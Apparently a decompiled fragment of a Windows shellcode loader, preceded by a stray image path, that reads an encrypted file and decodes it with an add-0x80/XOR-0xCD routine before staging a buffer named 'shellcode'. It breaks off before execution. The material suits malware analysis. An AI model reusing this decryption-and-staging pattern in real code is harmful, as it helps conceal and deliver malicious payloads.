 v14 = CreateFileA("qexfdo5v1.lyk", 0xC0000000, 1u, 0i64, 4u, 2u, 0i64);
ReadFile(v14, fileData, length, &NumberOfBytesWritten, 0i64);
CloseHandle(v14);
v15 = 0i64;
if ( length )
{
  if ( length >= 0x20 )
  {
    v16 = _mm_load_si128((const __m128i *)&xmmword_140014360);
    v17 = _mm_load_si128((const __m128i *)&xmmword_140014370);
    do
    {
      v18 = (unsigned int)(v15 + 16);
      *(__m128i *)&fileData[v15] = _mm_xor_si128(
                                     _mm_add_epi8(v16, _mm_loadu_si128((const __m128i *)&fileData[v15])),
                                     v17);
      v15 = (unsigned int)(v15 + 32);
      *(__m128i *)&fileData[v18] = _mm_xor_si128(
                                     _mm_add_epi8(v16, _mm_loadu_si128((const __m128i *)&fileData[v18])),
                                     v17);
    }
    while ( (unsigned int)v15 < length - (length & 0x1F) );
  }
  if ( (unsigned int)v15 < length )
  {
    v19 = &fileData[(unsigned int)v15];
    v20 = length - (unsigned int)v15;
    do
    {
      v21 = *v19++;
      *(v19 - 1) = (v21 + 0x80) ^ 0xCD;
      --v20;
    }
    while ( v20 );
  }
}
size = length + 1;
v49[0] = length + 1;
v49[1] = 0;
view = 0i64;
baseaddress = 0i64;
shellcode = 0i64;